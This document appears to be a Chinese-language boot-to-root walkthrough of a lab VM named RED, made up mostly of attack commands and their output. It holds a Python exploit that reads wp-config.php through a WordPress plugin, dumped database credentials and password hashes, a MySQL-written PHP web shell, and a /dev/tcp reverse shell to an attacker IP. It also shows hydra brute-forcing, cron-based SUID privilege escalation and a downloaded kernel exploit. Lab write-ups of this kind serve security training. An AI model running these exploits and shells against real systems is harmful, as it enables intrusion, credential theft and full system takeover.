信息收集
| IP Address | Opening Ports |
|---|---|
| 192.168.8.106 | TCP:21,22,53,80,123,137,138,139,666,3306, |
Using Nmap for scanning:
$ nmap -p- 192.168.8.106 --min-rate 1000 -sC -sV
The results are as follows:
PORT STATE SERVICE VERSION
20/tcp closed ftp-data
21/tcp open ftp vsftpd 2.0.8 or later
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 192.168.35.1
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
|_ms-sql-info: ERROR: Script execution failed (use -d to debug)
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: PASV failed: 550 Permission denied.
|_ms-sql-ntlm-info: ERROR: Script execution failed (use -d to debug)
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
|_ms-sql-info: ERROR: Script execution failed (use -d to debug)
| ssh-hostkey:
| 2048 8121cea11a05b1694f4ded8028e89905 (RSA)
| 256 5ba5bb67911a51c2d321dac0caf0db9e (ECDSA)
|_ 256 6d01b773acb0936ffab989e6ae3cabd3 (ED25519)
|_ms-sql-ntlm-info: ERROR: Script execution failed (use -d to debug)
53/tcp open domain dnsmasq 2.75
|_ms-sql-ntlm-info: ERROR: Script execution failed (use -d to debug)
|_ms-sql-info: ERROR: Script execution failed (use -d to debug)
| dns-nsid:
|_ bind.version: dnsmasq-2.75
80/tcp open http PHP cli server 5.5 or later
|_ms-sql-ntlm-info: ERROR: Script execution failed (use -d to debug)
|_ms-sql-info: ERROR: Script execution failed (use -d to debug)
|_http-title: 404 Not Found
123/tcp closed ntp
137/tcp closed netbios-ns
138/tcp closed netbios-dgm
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
|_ms-sql-info: ERROR: Script execution failed (use -d to debug)
|_ms-sql-ntlm-info: ERROR: Script execution failed (use -d to debug)
666/tcp open doom?
|_ms-sql-info: ERROR: Script execution failed (use -d to debug)
|_ms-sql-ntlm-info: ERROR: Script execution failed (use -d to debug)
| fingerprint-strings:
| NULL:
| message2.jpgUT
| QWux
| "DL[E
| #;3[
| \xf6
| u([r
| qYQq
| Y_?n2
| 3&M~{
| 9-a)T
| L}AJ
|_ .npy.9
3306/tcp open mysql MySQL 5.7.12-0ubuntu1
|_ms-sql-ntlm-info: ERROR: Script execution failed (use -d to debug)
| mysql-info:
| Protocol: 10
| Version: 5.7.12-0ubuntu1
| Thread ID: 7
| Capabilities flags: 63487
| Some Capabilities: ODBCClient, Support41Auth, Speaks41ProtocolOld, SupportsLoadDataLocal, SupportsTransactions, LongPassword, LongColumnFlag, FoundRows, InteractiveClient, SupportsCompression, DontAllowDatabaseTableColumn, IgnoreSigpipes, Speaks41ProtocolNew, IgnoreSpaceBeforeParenthesis, ConnectWithDatabase, SupportsMultipleResults, SupportsMultipleStatments, SupportsAuthPlugins
| Status: Autocommit
| Salt: W#C\x0C@-\x7F%fA^~o
| TSI\x14,
|_ Auth Plugin Name: mysql_native_password
|_ms-sql-info: ERROR: Script execution failed (use -d to debug)
12380/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html).
|_ms-sql-ntlm-info: ERROR: Script execution failed (use -d to debug)
|_ms-sql-info: ERROR: Script execution failed (use -d to debug)
|_http-server-header: Apache/2.4.18 (Ubuntu)
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port666-TCP:V=7.93%I=7%D=7/12%Time=6690DA03%P=i686-pc-windows-windows%r
SF:(NULL,1000,"PK\x03\x04\x14\0\x02\0\x08\0d\x80\xc3Hp\xdf\x15\x81\xaa,\0\
SF:0\x152\0\0\x0c\0\x1c\0message2\.jpgUT\t\0\x03\+\x9cQWJ\x9cQWux\x0b\0\x0
SF:1\x04\xf5\x01\0\0\x04\x14\0\0\0\xadz\x0bT\x13\xe7\xbe\xefP\x94\x88\x88A
SF:@\xa2\x20\x19\xabUT\xc4T\x11\xa9\x102>\x8a\xd4RDK\x15\x85Jj\xa9\"DL\[E\
SF:xa2\x0c\x19\x140<\xc4\xb4\xb5\xca\xaen\x89\x8a\x8aV\x11\x91W\xc5H\x20\x
SF:0f\xb2\xf7\xb6\x88\n\x82@%\x99d\xb7\xc8#;3\[\r_\xcddr\x87\xbd\xcf9\xf7\
SF:xaeu\xeeY\xeb\xdc\xb3oX\xacY\xf92\xf3e\xfe\xdf\xff\xff\xff=2\x9f\xf3\x9
SF:9\xd3\x08y}\xb8a\xe3\x06\xc8\xc5\x05\x82>`\xfe\x20\xa7\x05:\xb4y\xaf\xf
SF:8\xa0\xf8\xc0\^\xf1\x97sC\x97\xbd\x0b\xbd\xb7nc\xdc\xa4I\xd0\xc4\+j\xce
SF:\[\x87\xa0\xe5\x1b\xf7\xcc=,\xce\x9a\xbb\xeb\xeb\xdds\xbf\xde\xbd\xeb\x
SF:8b\xf4\xfdis\x0f\xeeM\?\xb0\xf4\x1f\xa3\xcceY\xfb\xbe\x98\x9b\xb6\xfb\x
SF:e0\xdc\]sS\xc5bQ\xfa\xee\xb7\xe7\xbc\x05AoA\x93\xfe9\xd3\x82\x7f\xcc\xe
SF:4\xd5\x1dx\xa2O\x0e\xdd\x994\x9c\xe7\xfe\x871\xb0N\xea\x1c\x80\xd63w\xf
SF:1\xaf\xbd&&q\xf9\x97'i\x85fL\x81\xe2\\\xf6\xb9\xba\xcc\x80\xde\x9a\xe1\
SF:xe2:\xc3\xc5\xa9\x85`\x08r\x99\xfc\xcf\x13\xa0\x7f{\xb9\xbc\xe5:i\xb2\x
SF:1bk\x8a\xfbT\x0f\xe6\x84\x06/\xe8-\x17W\xd7\xb7&\xb9N\x9e<\xb1\\\.\xb9\
SF:xcc\xe7\xd0\xa4\x19\x93\xbd\xdf\^\xbe\xd6\xcdg\xcb\.\xd6\xbc\xaf\|W\x1c
SF:\xfd\xf6\xe2\x94\xf9\xebj\xdbf~\xfc\x98x'\xf4\xf3\xaf\x8f\xb9O\xf5\xe3\
SF:xcc\x9a\xed\xbf`a\xd0\xa2\xc5KV\x86\xad\n\x7fou\xc4\xfa\xf7\xa37\xc4\|\
SF:xb0\xf1\xc3\x84O\xb6nK\xdc\xbe#\)\xf5\x8b\xdd{\xd2\xf6\xa6g\x1c8\x98u\(
SF:\[r\xf8H~A\xe1qYQq\xc9w\xa7\xbe\?}\xa6\xfc\x0f\?\x9c\xbdTy\xf9\xca\xd5\
SF:xaak\xd7\x7f\xbcSW\xdf\xd0\xd8\xf4\xd3\xddf\xb5F\xabk\xd7\xff\xe9\xcf\x
SF:7fy\xd2\xd5\xfd\xb4\xa7\xf7Y_\?n2\xff\xf5\xd7\xdf\x86\^\x0c\x8f\x90\x7f
SF:\x7f\xf9\xea\xb5m\x1c\xfc\xfef\"\.\x17\xc8\xf5\?B\xff\xbf\xc6\xc5,\x82\
SF:xcb\[\x93&\xb9NbM\xc4\xe5\xf2V\xf6\xc4\t3&M~{\xb9\x9b\xf7\xda-\xac\]_\x
SF:f9\xcc\[qt\x8a\xef\xbao/\xd6\xb6\xb9\xcf\x0f\xfd\x98\x98\xf9\xf9\xd7\x8
SF:f\xa7\xfa\xbd\xb3\x12_@N\x84\xf6\x8f\xc8\xfe{\x81\x1d\xfb\x1fE\xf6\x1f\
SF:x81\xfd\xef\xb8\xfa\xa1i\xae\.L\xf2\\g@\x08D\xbb\xbfp\xb5\xd4\xf4Ym\x0b
SF:I\x96\x1e\xcb\x879-a\)T\x02\xc8\$\x14k\x08\xae\xfcZ\x90\xe6E\xcb<C\xcap
SF:\x8f\xd0\x8f\x9fu\x01\x8dvT\xf0'\x9b\xe4ST%\x9f5\x95\xab\rSWb\xecN\xfb&
SF:\xf4\xed\xe3v\x13O\xb73A#\xf0,\xd5\xc2\^\xe8\xfc\xc0\xa7\xaf\xab4\xcfC\
SF:xcd\x88\x8e}\xac\x15\xf6~\xc4R\x8e`wT\x96\xa8KT\x1cam\xdb\x99f\xfb\n\xb
SF:c\xbcL}AJ\xe5H\x912\x88\(O\0k\xc9\xa9\x1a\x93\xb8\x84\x8fdN\xbf\x17\xf5
SF:\xf0\.npy\.9\x04\xcf\x14\x1d\x89Rr9\xe4\xd2\xae\x91#\xfbOg\xed\xf6\x15\
SF:x04\xf6~\xf1\]V\xdcBGu\xeb\xaa=\x8e\xef\xa4HU\x1e\x8f\x9f\x9bI\xf4\xb6G
SF:TQ\xf3\xe9\xe5\x8e\x0b\x14L\xb2\xda\x92\x12\xf3\x95\xa2\x1c\xb3\x13\*P\
SF:x11\?\xfb\xf3\xda\xcaDfv\x89`\xa9\xe4k\xc4S\x0e\xd6P0");
MAC Address: 08:00:27:B7:CF:DD (Oracle VirtualBox virtual NIC)
Service Info: Host: RED; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_nbstat: NetBIOS name: RED, NetBIOS user: <unknown>, NetBIOS MAC: 000000000000 (Xerox)
|_clock-skew: mean: 7h59m57s, deviation: 0s, median: 7h59m57s
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
| smb2-time:
| date: 2024-07-12T15:23:57
|_ start_date: N/A
|_ms-sql-info: ERROR: Script execution failed (use -d to debug)
|_smb-os-discovery: ERROR: Script execution failed (use -d to debug)
本地权限:HTTPS 12380

https://192.168.35.101:12380/

$ dirb https://192.168.35.101:12380
https://192.168.35.101:12380/robots.txt

https://192.168.35.101:12380/blogblog/

$ wpscan --url "https://192.168.35.101:12380/blogblog/" --enumerate ap,u --disable-tls-checks
[+] Name: advanced-video-embed-embed-videos-or-playlists - v1.0
| Latest version: 1.0 (up to date)
| Location: https://192.168.56.102:12380/blogblog/wp-content/plugins/advanced-video-embed-embed-videos-or-playlists/
| Readme: https://192.168.56.102:12380/blogblog/wp-content/plugins/advanced-video-embed-embed-videos-or-playlists/readme.txt
[!] Directory listing is enabled: https://192.168.56.102:12380/blogblog/wp-content/plugins/advanced-video-embed-embed-videos-or-playlists/

import random
import urllib2
import re
import ssl
ssl._create_default_https_context = ssl._create_unverified_context
url = "https://192.168.35.101:12380/blogblog" # insert url to wordpress
randomID = long(random.random() * 100000000000000000L)
objHtml = urllib2.urlopen(url + '/wp-admin/admin-ajax.php?action=ave_publishPost&title=' + str(randomID) + '&short=rnd&term=rnd&thumb=../wp-config.php')
content = objHtml.readlines()
for line in content:
numbers = re.findall(r'\d+',line)
id = numbers[-1]
id = int(id) / 10
objHtml = urllib2.urlopen(url + '/?p=' + str(id))
content = objHtml.readlines()
for line in content:
if 'attachment-post-thumbnail size-post-thumbnail wp-post-image' in line:
urls=re.findall('"(https?://.*?)"', line)
print urllib2.urlopen(urls[0]).read()
$ python2 exp.py
https://192.168.35.101:12380/blogblog/wp-content/uploads/
$ curl -k https://192.168.35.101:12380/blogblog/wp-content/uploads/403901558.jpeg

username:root
password:plbkac
https://192.168.35.101:12380/phpmyadmin/sql.php?db=wordpress&table=wp_users&token=ef508c27b38a40a06a809e25d1c54027&pos=0

+------------+------------------------------------+
| user_login | user_pass |
+------------+------------------------------------+
| John | $P$B7889EMq/erHIuZapMB8GEizebcIy9. |
| Elly | $P$BlumbJRRBit7y50Y17.UPJ/xEgv4my0 |
| Peter | $P$BTzoYuAFiBA5ixX2njL0XcLzu67sGD0 |
| barry | $P$BIp1ND3G70AnRAkRY41vpVypsTfZhk0 |
| heather | $P$Bwd0VpK8hX4aN.rZ14WDdhEIGeJgf10 |
| garry | $P$BzjfKAHd6N4cHKiugLX.4aLes8PxnZ1 |
| harry | $P$BqV.SQ6OtKhVV7k7h1wqESkMh41buR0 |
| scott | $P$BFmSPiDX1fChKRsytp1yp8Jo7RdHeI1 |
| kathy | $P$BZlxAMnC6ON.PYaurLGrhfBi6TjtcA0 |
| tim | $P$BXDR7dLIJczwfuExJdpQqRsNf.9ueN0 |
| ZOE | $P$B.gMMKRP11QOdT5m1s9mstAUEDjagu1 |
| Dave | $P$Bl7/V9Lqvu37jJT.6t4KWmY.v907Hy. |
| Simon | $P$BLxdiNNRP008kOQ.jE44CjSK/7tEcz0 |
| Abby | $P$ByZg5mTBpKiLZ5KxhhRe/uqR.48ofs. |
| Vicki | $P$B85lqQ1Wwl2SqcPOuKDvxaSwodTY131 |
| Pam | $P$BuLagypsIJdEuzMkf20XyS5bRm00dQ0 |
+------------+------------------------------------+
mysql> SELECT user, host, File_priv FROM mysql.user;

mysql> select "<?php echo shell_exec($_GET['cmd']);?>" into outfile "/var/www/https/blogblog/wp-content/uploads/shell.php";
https://192.168.8.106:12380/blogblog/wp-content/uploads/shell.php?cmd=%2fbin%2fbash+-c+%27bash+%3e%26+%2fdev%2ftcp%2f192.168.8.107%2f10032+0%3e%261%27

本地权限:暴力破解
$ enum4linux 192.168.8.106
枚举smb用户


$ cat note
Elly, make sure you update the payload information. Leave it in your FTP account once your are done, John.
peter
RNunemaker
ETollefson
DSwanger
AParnell
SHayslett
MBassin
JBare
LSolum
IChadwick
MFrei
SStroud
CCeaser
JKanode
CJoo
Eeth
LSolum2
JLipps
jamie
Sam
Drew
jess
SHAY
Taylor
mel
kai
zoe
NATHAN
www
elly
$ hydra -L users.txt -e nsr ftp://192.168.8.106

-e nsr: 启用额外的密码尝试选项
n: 尝试空密码(即不输入密码)。
s: 尝试将用户名作为密码。
r: 尝试将用户名反转后作为密码。
username:SHayslett
password:SHayslett
username:elly
password:ylle
(elly)ftp> get passwd

root
daemon
bin
sys
sync
games
man
lp
mail
news
uucp
proxy
www-data
backup
list
irc
gnats
nobody
systemd-timesync
systemd-network
systemd-resolve
systemd-bus-proxy
syslog
_apt
lxd
dnsmasq
messagebus
sshd
peter
mysql
RNunemaker
ETollefson
DSwanger
AParnell
SHayslett
MBassin
JBare
LSolum
IChadwick
MFrei
SStroud
CCeaser
JKanode
CJoo
Eeth
LSolum2
JLipps
jamie
Sam
Drew
jess
SHAY
Taylor
mel
kai
zoe
NATHAN
www
postfix
ftp
elly
$ hydra -L users.txt -e nsr ssh://192.168.8.106


权限提升:Bash历史记录
/home$ find -name ".bash_history" -exec cat {} \;

username:JKanode
password:thisimypassword
username:peter
password:JZQuyIN5
$ su peter
$ sudo -l
$ sudo find . -exec /bin/sh \; -quit

权限提升:SUID
搜索Linux潜在权限提升漏洞
http://www.securitysift.com/download/linuxprivchecker.py
$ python linuxprivchecker.py


通过pspy32监控进程也发现这是一个ROOT权限的定时任务

$ echo -e 'chown root:root /tmp/setuid;chmod 4777 /tmp/setuid;' > /usr/local/sbin/cron-logrotate.sh
$ echo -e '#include <stdio.h>\n#include <sys/types.h>\n#include <unistd.h>\n\nint main(void){\n\tsetuid(0);\n\tsetgid(0);\n\tsystem("/bin/bash");\n}' > /tmp/setuid.c
$ gcc /tmp/setuid.c -o /tmp/setuid
等待定时任务启动

$ /tmp/setuid

权限提升:内核
$ wget https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39772.zip
$ unzip 39772.zip
$ cd 39772
$ tar -xvf exploit.tar
$ cd ebpf_mapfd_doubleput_exploit
$ ./compile.sh
$ ./doubleput